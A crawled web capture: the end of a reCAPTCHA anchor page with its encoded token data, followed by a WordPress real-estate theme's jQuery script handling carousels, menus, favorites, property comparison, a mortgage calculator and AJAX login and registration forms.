woXDv04IO8OUZS5NYcOjcEoMw5YpwrQHEMKcf8OTJMKmccKBO8KOw4gFVlfDs8Okw6F/PMKJwpU7wo7CoHvDq8OEw4rCvsKqw5LDp8OCw7kOwowMe8O3woFKXBPCo8OvJMKPwq8qwovCpB/CoMKRw4zCvAzCk8KTKjEcw4PDkDtQRTIMXkxTWmtJw7fDjlt3HsOOQMKsEh8YeMK/[base64]/DhAEPW97QsKXWDwQwoBaw6XDvMKuwrhcHDBUw4UxLixTwrDDucO0DRDCjHFYNsKgbStSIsOgw67Cm8K/wr4tIsOfbXo1RcKPQsO3w5slbsKlFCPDp8KOw6fDhMO4YcKqUhTDlcOzwqfCvjrDuMKZw75/[base64]/CjWDCmnkzC8OwEz4kwrIrwoLCjRPCocOpw789fcOkf33DozHCoMK0bU/CuzDCvTsIZ8OdBWQ2ag/[base64]/[base64]/H8KfLk1ue8KQdcODw77DvMKXW8OfwojDg8KlAsOuw6tDw6TDqcK+w5U/L3rChsOXw6F+fMKfdWbDr8KkURbDvlAbKMOuRW/DqytLAcKhR8K7a8KxTEUEcypAw4/CglQtwoszEMK6w4PCucO3wqhbw6pBw5rCocObOMKew5lVU1/CvMO1cMKFwrcKw7YKw7jDiMOBwq8uwrnDmcKww7Jpw7rDh8Kwwp/Ci8Kkw5ZgLVvDtMO1CMOiwqbDoHVzw6jDr1xlwrQjw5oHIMKWw7cbw65awqzCkThvwqPCtcO4ZFXCvA4gGh8Mwq16a8K5XSFEw4gdw7zCtcO4A8KqHcOdazjCgMKHY2PDusKpDkVlAMO+w5TCuj/[base64]/wqx5Kx0jJkF4w4J0w4lQwpd/[base64]/DvR/Dq2UNwpnDkFFMw40BwrjCmknCjS9XBTvDu8OWaT3CllEHwp7DgyzCmcKASMKbHVlxw6zDoxHCmV9fw6TChMOvdMKQKMOFw5PDv8OrSU9fE2/CqcOxKhDDtcKaScK1W8KJEXnCqEZzwrPDg3nDgmPDvDg/wrTDjcKAwrDDmU5QH8Olw7I6Kz4qwq1sw48mKcO5w7sVwq0JC3Fgw4x2ZMKdw5PChsOcw6YkdsOVw7HCksOZwro4TyDCrMKrUMKBRxnDugwKwoPDpDnCmihSwo3CsMKdBMKlHiLCocKPwroBIMOpw4DDkzAIwoI2GsKYdcOFw7/[base64]/wrfDusOQPSrCvRjCscOlw7fDtAbDtsO5w7dHQi/CmHNqFlDCg8OOenhcwrjCssK8cE10Q8KNf2rCm8KiRmXDksKJw4xkaEV/EcOQF8KTHBtDNl/CmlDDjSA2w6fDpMKQwqNqfizCo2plOsKWw6DCsR7CrVrCt8KdbMKKwpgaOMKHYmlfw658XcOeOTc5woPDhU8YRkpgwq3DvkYowpgTw48eYWQtXsK6w4how4BtSMKyw5kaFsKiA8KgaA/DrsOYOjBPw6fCi8OwfQ8ZHjzDq8Kww7trETkCw7cNw6zDrsKjbcK6w4sKw5PDr3vDosKywrrDhcOQQsKDfMOcw4PDicK/[base64]/CjcO0wqdmw7nDh8K0a0hcw5zCqcKlw7oKDsOqGC8mw5QEQzfDlsOAw5IAAcOgWXp0w5/Cpy5qcnMnI8OXwrDCsnl6wr5yZsKVBcKmworDix3DkXPDhcONCcK2cBbDpMKvwq/CmBQVwqZowrYUEsKVw4YOEATDpE4ySGBXUsKIw6bCmCNvD3gdwqDDtsK9ecOIw53DkHPDnRvCmsKOwpFdXDlxwrAVLsO+GcOkw7zDkAc6LsK6wrFjT8OAwr/[base64]/DssKaMsK9OMKow7pLwrDDucOZOsO4XcOpecKTST7Ctg93w7bDpsKfw7fDhzrCpsOxw6F2LFfDpmh5wr9/YgbCgCfDu8OIUV1yXsKWNsKKw47Du05lwqzCuQbDpR7DrMOFwpxoX2PCs8K6QDtfwownwoMew7PCgcKFdghOwp3Cp8OjwqsCFV7DocO2w4zCqFluw4vDlMKdOwFMZMOrD8OKw6LDkCrDq8Orwp7CtMOFQsOyXcKIVMOLw5/CsnLDpW9CwobCrVxTIB5owqQYVEUfwobCtBbDucK4BcOwX8Oye8KQwonCn8KvOcOUwqrClcKPRMO/[base64]/w4glZ8KDwrLDhMKaCsObwqLCrcOnAGDCi0rCkAjCvEnDhS8Vw7McasOvQMKUw6ohdMK3wr3ChcKNw7cMFAjDuMOGE3FJNsOkP8OjTBbClFTCicOLw5JYMl3CtAxIwrA2LcK8eFt/[base64]/Co8OofMKhW8OSw4jCuQzCvcKuXzQ6JWTCuMKbWCYQNkU+JcKuw6jCjhrCkBvCmhsIwr9/wpnDhCLDly5fIMKow5TDqGPCo8KpHTvDgAZQw6rCncOFw5Rtw6YGS8Omw5TDlsKqdDxKeCzDjQE1wrlCwoNHQMK8w5DDg8ORwqANw6kQAgMlFhvCl8OuJkPDisO7fsOBSGzDm8OMwpTDm8OJbMO8wq4HTgMewqvDvsOxQF/CpMOmw7DCicOvwoQ6LMKPImouPEh4H8KdRMOIc8KJQ2PDsUzDvsOmw64bQS/Di8KYw47Dkx0CdcOpwoQNw7cUw4JCwqDClWRVW2DDphfDq8OkQ8Khwowpw5TCu8OWwo7CicKOBVtnGSzDq2B+wpjDvQ58e8OeGMKhwrfDoMO+wrzDgsKUwrk2YsOowrzCpsKUbcKxw5kmLMK9w6fDtsO/UcKVGBzClB/[base64]/w4DDkUUvw4JNbRPCk8Kdwr3DoHPCjU/CvsKvw55YwroSwrUDwrcfw4DDvBwNHsOTNMOywr/Cj3pawrlkwq0fc8OFwp7CrW/CksK7I8KgZcKEwojCj0zCsQofworCvMOXwoQHwr9GwqrCqsOLSF3DsUNCQnnCmgvDnT7Cn28VJkfDpsODMh5Hw5fCn0PDicKMDcO1QjQodcOnGMKfw4XClSzCqcKwOcKsw5/CjcKywo5de1rDs8KZw7sJwprDpcKCH8OYQ8OQwpXCiMKvwpcsOcO1PsKwDsOcw70zwoJPH1kmQA/[base64]/Doylew68ALsKXfg9YTxzDlMO/VDXCp8O+w6BIwot0wq7CksO/w6A+cMOWw6IaQAfDn8K+w4YRwoAvU8Orwol7D8Kcw4LDnzjCiDHCs8OFwoADclFuw7dLZsK0c081wp4JI8KUwqvCvyZPMMKCWcKWKcKrCMOeNjfDtnDCm8KpXMKBIVlkw7B2PC/DjcKnwrA8fMK0MsOlw7jCpwbDoTPDqQRkJsKYP8KowqnCsn/DnQJKcXbDsExmw5Jjw488w5vCrkzCh8KeayTCjsKMwqxHHsKVwpHDu27DvcKpwroQw5JvWMKnF8ObP8KnfcOtHsOmeEPCtVPCiMKlw6HDoHzCnTo+wpoWO0TDj8O1w7HDucKgWkXDnT/DicKFw77Dn1tuWsK+wr1Sw4TDkwTDh8KWwrs6wrA/eUnDnBE+f2LDgcK7a8KlHsKQwpnDqig0U8K4wpolw4jCgXE1XsO4wrMawqPDocKmw6l+w50DeSJNw5sgFAjCoMKSwrwSw7TCuREowqxCUiRMRm/CoUNBwrnDtcKMN8K/JsOhSgPCpMK5wrTDn8Klw7VnwrdFOwHDpDvDlE0hwq7DjGkAEXHDv3djUlkSw5XDjMO1w4Fmw5LCl8OOC8OYPsKcEMKPJ2hzwoLCmxnClgnDti7CtkLCq8KTIMOVUFs/HwtqDsOZwolvw7J5QcKNwrbDrigFID8uw5/[base64]/CiAPDk8Kjw5LDpyNQwo8\\u003d\x22],null,[\x22conf\x22,null,\x226LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tradebloc.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ORsYFJS3dyK6s75negylJ8YwFO2PJlYty44qDIEPMNs\\u003d\x22,1,0,null,1,1768968700758,0,0,[76,218,165,239,201],null,[205,104,66,43],\x22RC-g0-p_ux10cs5Dw\x22,null,null,null,null,null,\x220dAFcWeA4iSqLl28AUC8Oy36npea2MEJ1wu2bOEq0NzyuP27NLTXXrtolDR_l1kmZ0DhdYSvhxe8JzDRuioDqnKyW-WG7buPWNnA\x22,1769051500636]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330
body_size: 9848
content:
(function ($) {
    "use strict";
    $.fn.wrapStart = function(numWords){
        return this.each(function(){
            var $this = $(this);
            var node = $this.contents().filter(function(){
                return this.nodeType == 3;
            }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
            if (!node.length) return;
            node[0].nodeValue = text.slice(first.length);
            node.before('<b>' + first + '</b>');
        });
    }; 

    jQuery(document).ready(function() {
        $('.mod-heading .widget-title > span').wrapStart(1);
        function init_owl() {
            $(".owl-carousel[data-carousel=owl]").each( function(){
                var config = {
                    loop: false,
                    nav: $(this).data( 'nav' ),
                    dots: $(this).data( 'pagination' ),
                    items: 4,
                    navText: ['<span class="icon-ap_circle-left"></span> Prev', 'Next <span class="icon-ap_circle-right"></span>']
                };
            
                var owl = $(this);
                if( $(this).data('items') ){
                    config.items = $(this).data( 'items' );
                }
                if( $(this).data('loop') ){
                    config.loop = true;
                }
                if ($(this).data('margin')) {
                    config.margin = $(this).data('margin');
                } else {
                    config.margin = 30;
                }
                if ($(this).data('large')) {
                    var desktop = $(this).data('large');
                } else {
                    var desktop = config.items;
                }
                if ($(this).data('medium')) {
                    var medium = $(this).data('medium');
                } else {
                    var medium = config.items;
                }
                if ($(this).data('smallmedium')) {
                    var smallmedium = $(this).data('smallmedium');
                } else {
                    var smallmedium = config.items;
                }
                if ($(this).data('extrasmall')) {
                    var extrasmall = $(this).data('extrasmall');
                } else {
                    var extrasmall = 2;
                }
                if ($(this).data('verysmall')) {
                    var verysmall = $(this).data('verysmall');
                } else {
                    var verysmall = 1;
                }
                config.responsive = {
                    0:{
                        items:verysmall
                    },
                    320:{
                        items:extrasmall
                    },
                    768:{
                        items:smallmedium
                    },
                    980:{
                        items:medium
                    },
                    1280:{
                        items:desktop
                    }
                }
                if ( $('html').attr('dir') == 'rtl' ) {
                    config.rtl = true;
                }
                $(this).owlCarousel( config );
                // owl enable next, preview
                var viewport = jQuery(window).width();
                var itemCount = jQuery(".owl-item", $(this)).length;

                if(
                    (viewport >= 1280 && itemCount <= desktop) //desktop
                    || ((viewport >= 980 && viewport < 1280) && itemCount <= medium) //desktop
                    || ((viewport >= 768 && viewport < 980) && itemCount <= smallmedium) //tablet
                    || ((viewport >= 320 && viewport < 768) && itemCount <= extrasmall) //mobile
                    || (viewport < 320 && itemCount <= verysmall) //mobile
                ) {
                    $(this).find('.owl-prev, .owl-next').hide();
                }
            } );
        }
        setTimeout(function(){
            init_owl();
        }, 50);
        
        $('.gallery-v1-wrapper .owl-prev').click(function() {
            $('.gallery-v1-wrapper .property-gallery-preview-owl').trigger('prev.owl.carousel');
        });
        $('.gallery-v1-wrapper .owl-next').click(function() {
            $('.gallery-v1-wrapper .property-gallery-preview-owl').trigger('next.owl.carousel');
        })
        // Fix owl in bootstrap tabs
        $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
            var target = $(e.target).attr("href");
            $(".owl-carousel[data-carousel=owl]", target).each(function(){
                var carousel = $(this).data('owlCarousel');
                carousel._width = $(this).width();
                carousel.invalidate('width');
                carousel.refresh();
            });
            initProductImageLoad();
        });
        
        $('.main-menu li.dropdown a').click(function() {
            window.location = $(this).attr('href');
        });

        setTimeout(function(){
            initProductImageLoad();
        }, 500);
        function initProductImageLoad() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        }

        //counter up
        if($('.counterUp').length > 0){
            $('.counterUp').counterUp({
                delay: 10,
                time: 800
            });
        }
        /*---------------------------------------------- 
         * Play Isotope masonry
         *----------------------------------------------*/  
        jQuery('.isotope-items,.blog-masonry').each(function(){  
            var $container = jQuery(this);
            
            setTimeout( function(){
                $container.isotope({
                    itemSelector : '.isotope-item',
                    transformsEnabled: true         // Important for videos
                }); 
            }, 100 );
        });
        /*---------------------------------------------- 
         *    Apply Filter        
         *----------------------------------------------*/
        jQuery('.isotope-filter li a').on('click', function(){
           
            var parentul = jQuery(this).parents('ul.isotope-filter').data('related-grid');
            jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');
            jQuery(this).addClass('active');
            var selector = jQuery(this).attr('data-filter'); 
            jQuery('#'+parentul).isotope({ filter: selector }, function(){ });
            
            return(false);
        });

        //Sticky Header
        setTimeout(function(){
            change_margin_top();
        }, 50);
        $(window).resize(function(){
            change_margin_top();
        });
        function change_margin_top() {
            if ($(window).width() > 991) {
                if ( $('.main-sticky-header').length > 0 ) {
                    var header_height = $('.main-sticky-header').outerHeight();
                    $('.main-sticky-header-wrapper').css({'height': header_height});
                }
            }
        }
        var main_sticky = $('.main-sticky-header');
        
        if ( main_sticky.length > 0 ){
            var _menu_action = main_sticky.offset().top;
            var Apus_Menu_Fixed = function(){
                "use strict";

                if( $(document).scrollTop() > _menu_action ){
                  main_sticky.addClass('sticky-header');
                }else{
                  main_sticky.removeClass('sticky-header');
                }
            }
            if ($(window).width() > 991) {
                $(window).scroll(function(event) {
                    Apus_Menu_Fixed();
                });
                Apus_Menu_Fixed();
            }
        }

        //Tooltip
        $(function () {
          $('[data-toggle="tooltip"]').tooltip()
        })

        $('.topbar-mobile .dropdown-menu').on('click', function(e) {
            e.stopPropagation();
        });

        var back_to_top = function () {
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > 400) {
                    jQuery('#back-to-top').addClass('active');
                } else {
                    jQuery('#back-to-top').removeClass('active');
                }
            });
            jQuery('#back-to-top').on('click', function () {
                jQuery('html, body').animate({scrollTop: '0px'}, 800);
                return false;
            });
        };
        back_to_top();
        
        // popup
        $(document).ready(function() {
            $(".popup-image").magnificPopup({type:'image'});
            $('.popup-video').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: false
            });
        });

        // mobile menu
        $('[data-toggle="offcanvas"], .btn-offcanvas').on('click', function (e) {
            e.stopPropagation();
            $('#apus-mobile-menu').toggleClass('active');           
            $('.over-dark').toggleClass('active');           
        });
        $('body').click(function() {
            if ($('.apus-offcanvas').hasClass('active')) {
                $('#apus-mobile-menu').toggleClass('active');
                $('.over-dark').toggleClass('active'); 
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });

        // compare sidebar
        $('.compare-sidebar-btn').on('click', function (e) {
            e.stopPropagation();
            $('#compare-sidebar').toggleClass('open');
        });
        $('.compare-sidebar-wrapper').perfectScrollbar();

        $('.show-vertical').on('click', function (e) {
            e.stopPropagation();
            $('.header-v3').toggleClass('active');
        });
        
        $('body').click(function() {
            if ($('#wrapper-container').hasClass('active')) {
                $('#wrapper-container').toggleClass('active');
                $('#aups-mobile-menu').toggleClass('active');
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });
        
        $("#main-mobile-menu .icon-toggle").on('click', function(){
            $(this).parent().find('> .sub-menu').slideToggle();
            if ( $(this).find('i').hasClass('fa-plus') ) {
                $(this).find('i').removeClass('fa-plus').addClass('fa-minus');
            } else {
                $(this).find('i').removeClass('fa-minus').addClass('fa-plus');
            }
            return false;
        } );

        // preload page
        var $body = $('body');
        if ( $body.hasClass('apus-body-loading') ) {

            setTimeout(function() {
                $body.removeClass('apus-body-loading');
                $('.apus-page-loading').fadeOut(250);
            }, 500);
        }

        // testimonial
        $("[data-testimonial=content]").each( function(){
            var self = $(this);
            var owl = $(this).find('.owl-carousel');
            setTimeout(function(){
                owl.find('.testimonial-body').removeClass('active');
                owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
            }, 100);
            owl.on('changed.owl.carousel',function(property){
                setTimeout(function(){
                    owl.find('.testimonial-body').removeClass('active');
                    owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                    self.find('.testimonial-content').html( '' ).fadeOut(200);
                    self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
                }, 100);
            });
        });
        $("[data-testimonial=content-grid]").each( function(){
            var self = $(this);
            $('.testimonial-body', self).click(function(){
                self.find('.testimonial-body').removeClass('active');
                $(this).addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
            });
            self.find('.testimonial-body').removeClass('active');
            self.find('.testimonial-body').eq(0).addClass('active');
            self.find('.testimonial-content').html( '' ).fadeOut(200);
            self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
        });

        // gmap 3
        $('.apus-google-map').each(function(){
            var lat = $(this).data('lat');
            var lng = $(this).data('lng');
            var zoom = $(this).data('zoom');
            var id = $(this).attr('id');
            if ( $(this).data('marker_icon') ) {
                var marker_icon = $(this).data('marker_icon');
            } else {
                var marker_icon = '';
            }
            $('#'+id).gmap3({
                map:{
                    options:{
                        "draggable": true
                        ,"mapTypeControl": true
                        ,"mapTypeId": google.maps.MapTypeId.ROADMAP
                        ,"scrollwheel": false
                        ,"panControl": true
                        ,"rotateControl": false
                        ,"scaleControl": true
                        ,"streetViewControl": true
                        ,"zoomControl": true
                        ,"center":[lat, lng]
                        ,"zoom": zoom
                        ,'styles': $(this).data('style')
                    }
                },
                marker:{
                    latLng: [lat, lng],
                    options: {
                        icon: marker_icon,
                    }
                }
            });
        });
        
        setTimeout(function(){
            vc_rtl();
        }, 100);
        $(window).resize(function(){
            vc_rtl();
        });
        function vc_rtl() {
            if( jQuery('html').attr('dir') == 'rtl' ){
                jQuery('[data-vc-full-width="true"]').each( function(i,v){
                    jQuery(this).css('right' , jQuery(this).css('left') ).css( 'left' , 'auto');
                });
            }
        }

        // popup newsletter
        setTimeout(function(){
            var hiddenmodal = getCookie('hiddenmodal');
            if (hiddenmodal == "") {
                jQuery('#popupNewsletterModal').modal('show');
            }
        }, 3000);
        $('#popupNewsletterModal').on('hidden.bs.modal', function () {
            setCookie('hiddenmodal', 1, 30);
        });

        // properties slider
        $('.widget-properties-slider .thumbnails li').each(function(e){
            $(this).click(function(event){
                $('.widget-properties-slider .owl-carousel').trigger("to.owl.carousel", [e, 0, true]);
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $(this).addClass('active');
            });
        });
        $('.widget-properties-slider .owl-carousel').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.widget-properties-slider .owl-carousel .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $('.widget-properties-slider .thumbnails li').eq(index).addClass('active');
            },50);
        });

        // single gallery
        $('.property-gallery-index .thumb-link').each(function(e){
            $(this).click(function(event){
                event.preventDefault();
                $('.property-gallery-preview-owl').trigger("to.owl.carousel", [e, 0, true]);
                
                $('.property-gallery-index .thumb-link').removeClass('active');
                $(this).addClass('active');
                return false;
            });
        });
        $('.property-gallery-preview-owl').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.property-gallery-preview-owl .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.property-gallery-index .thumb-link').removeClass('active');
                $('.property-gallery-index .owl-item').eq(index).find('.thumb-link').addClass('active');
            },50);
        });

        $('.filter-property-form').each(function(){
            var self = $(this);
            $('.toggle-adv', self).click(function(e){
                $('.advance-fields', self).slideToggle();
                return false;
            });
        });

        // Find all YouTube videos
            $( '[href="#tab-content-video"]' ).click(function(){
                $('#tab-content-video').find('iframe').css({
                    width: '100%',
                    height: '388px'
                });
                
            });

        iframe_full_width();
        function iframe_full_width(){
            var $fluidEl = $(".pro-fluid-inner, .video-embed-wrapper");
            var $videoEls = $(".pro-fluid-inner iframe, .video-embed-wrapper iframe");
            $videoEls.each(function() {
                $(this).data('aspectRatio', this.height / this.width)
                .removeAttr('height')
                .removeAttr('width');
            });

            $(window).resize(function() {
                $fluidEl.each(function(){
                    var newWidth = $(this).width();
                    var $videoEl = $(this).find("iframe");
                    $videoEl.each(function() {
                        var $el = $(this);
                        $el.width(newWidth).height(newWidth * $el.data('aspectRatio'));
                    });
                });
            }).resize();
        }

        // Bookmark Course
        $( "body" ).on( "click", ".apus-favorite-add", function( e ) {
            e.preventDefault();
            if ( $(this).hasClass('loading') ) {
                return false;
            }
            var self = $(this);
            self.addClass('loading');
            var post_id = self.data('id');
            var url = apushome_ajax.ajaxurl + '?action=apushome_add_favorite&post_id=' + post_id;
            
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                self.removeClass('apus-favorite-add').removeClass('loading').addClass('apus-favorite-added');
                //self.text( apushome_ajax.favorite_view_text );
            });
        });

        $( "body" ).on( "click", ".apus-favorite-not-login", function( e ) {
            e.preventDefault();
            $.magnificPopup.open({
                mainClass: 'apus-mfp-zoom-small-in',
                items    : {
                    src : '<div class="apus-favorite-need-login">' + $('.apus-favorite-login-info').html() + '</div>',
                    type: 'inline'
                }
            });
        });
        // favorite remove
        $( "body" ).on( "click", ".apus-favorite-remove", function( e ) {
            e.preventDefault();
            var self = $(this);
            self.addClass('loading');
            
            var post_id = $(this).data('id');
            var url = apushome_ajax.ajaxurl + '?action=apushome_remove_favorite&post_id=' + post_id;
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                if (reponse.status) {
                    var parent = $('#favorite-property-' + post_id).parent().parent();
                    if ( $('.favorite-item', parent).length <= 1 ) {
                        location.reload();
                    } else {
                        $('#favorite-property-' + post_id).parent().remove();
                    }
                } else {
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items: {
                            src : reponse.msg,
                            type: 'inline'
                        }
                    });
                }
            });
        });

        // sticky
        if ($(window).width() > 991) {
            setTimeout(function(){
                if ($('.sticky-this').length > 0) {
                    $('.sticky-this').stick_in_parent({
                        parent: ".sticky-v-wrapper",
                        spacer: false
                    });
                }
            }, 50);
        }


        // login/register
        
        $('body').on('submit', 'form.register-form', function(e){
            e.preventDefault();
            $('.register-form-msg').html('');
            var url = apushome_ajax.ajaxurl + '?action=apushome_process_register&' + $(this).serialize();
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                $('.register-form-msg').html('<div class="text-'+ reponse.class +'">'+ reponse.msg +'</div>');
                if ( reponse.class === 'success' ) {
                    setTimeout(function(){
                        window.location.href = apushome_ajax.after_register;    
                    }, 2000);
                }
            });
        });

        $('body').on('submit', 'form.login-form', function(e){
            e.preventDefault();
            $('.login-form-msg').html('');
            var url = apushome_ajax.ajaxurl + '?action=apushome_process_login&' + $(this).serialize();
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                $('.login-form-msg').html('<div class="text-'+ reponse.class +'">'+ reponse.msg +'</div>');
                if ( reponse.class === 'success' ) {
                    setTimeout(function(){
                        window.location.href = apushome_ajax.after_login;    
                    }, 2000);
                }
            });
        });
    });
    

    // filter Property
    var apusFilter = {
        propertyMap: null,
        markers: [],
        init: function(){
            // Filter Property
            $('.properties-archive-main-container .filter-property-form').on('submit', function (e) {
                e.preventDefault();
                var url = $(this).attr('action') + '?' + $(this).serialize();
                apusFilter.propertiesGetPage( url );
            });
            // Sort Action
            $('body').on('click', '.properties-sort-wrapper-inner .dropdown-menu a', function(e) {
                e.preventDefault();
                var text = $(this).text();
                $(this).parent().parent().parent().find('.dropdown-toggle span').text(text);
                if ( $( '#' + $(this).data('key') ).length > 0 ) {
                    $( '#' + $(this).data('key') ).val( $(this).data('value') );
                }
                setCookie( $(this).data('key'), $(this).data('value') );

                apusFilter.propertiesGetPage($(this).attr('href'));
            });
            $('body').on('click', '.property-display-mod a', function() {
                var type = $(this).data('type');
                setCookie( 'apushome_realia_mode', type );
                return true;
            });

            $('.payment-form .gateway').each(function(){
                var $this = $(this);
                $('.gateway-header', $this).click(function(e){
                    //e.preventDefault();
                    if ( !$(this).parent().hasClass('active') ) {
                        $('.payment-form .gateway.active').removeClass('active').find('.gateway-content').slideToggle();
                        $(this).parent().addClass('active').find('.gateway-content').slideToggle();
                        //$(this).find('.radio-wrapper input').prop('checked', true);
                    }
                });
            });

            if ( $('body.fix-header').length > 0 ) {
                var header_height = $('#apus-header').outerHeight();
                $('#apus-main-content').css({'margin-top': header_height});
            }
            // ajax pagination
            if ( $('.ajax-pagination').length ) {
                apusFilter.ajaxPaginationLoad();
            }
            // Single Property map
            apusFilter.showGoogleMap();
            apusFilter.filterPriceRange();
            // Property Search Save
            apusFilter.filterSave();
            // Property Compare
            apusFilter.propertyCompare();
            
            // Walk Score
            apusFilter.propertyWalkScore();
            // Yelp Nearby
            apusFilter.propertyNearbyYelp();
            // Mortgage Calculator
            apusFilter.mortgageCalculator();
        },
        mortgageCalculator: function() {

            $('#btn_mortgage_get_results').on('click', function (e) {
                e.preventDefault();

                var property_price = $('#apus_mortgage_property_price').val();
                var deposit = $('#apus_mortgage_deposit').val();
                var interest_rate = parseFloat($('#apus_mortgage_interest_rate').val(), 10) / 100;
                var years = parseInt($('#apus_mortgage_term_years').val(), 10);
                

                var interest_rate_month = interest_rate / 12;
                var nbp_month = years * 12;

                var loan_amount = property_price - deposit;
                var monthly_payment = parseFloat((loan_amount * interest_rate_month) / (1 - Math.pow(1 + interest_rate_month, -nbp_month))).toFixed(2);

                if (monthly_payment === 'NaN') {
                    monthly_payment = 0;
                }
                
                $('.apus_mortgage_results').html( apushome_ajax.monthly_text + apushome_ajax.currency + monthly_payment);

            });
        },
        propertyNearbyYelp: function() {
            var self = this;
            if ( $('.property-nearby_yelp').length > 0 ) {
                var $this = $('.property-nearby_yelp');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.nearbyAjax) { return false; }
                self.nearbyAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_get_nearby_yelp&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyNearbyYelp() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    }
                });
            }
        },
        propertyWalkScore: function() {
            var self = this;
            if ( $('.property-walk_score').length > 0 ) {
                var $this = $('.property-walk_score');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.walkScoreAjax) { return false; }
                self.walkScoreAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_get_walk_score&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyWalkScore() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    }
                });
            }
        },
        propertyCompare: function() {
            var self = this;
            $('body').on('click', '.property-box-compare a:not(.added)', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_add_to_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( !$('#compare-sidebar').hasClass('active') ) {
                                $('#compare-sidebar').addClass('active');
                            }

                            $this.addClass('added').find('i').addClass('icon-ap_check-circle').removeClass('icon-ap_plus-outline');
                            $this.attr('data-original-title', apushome_ajax.comapre_text_added);
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_remove_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
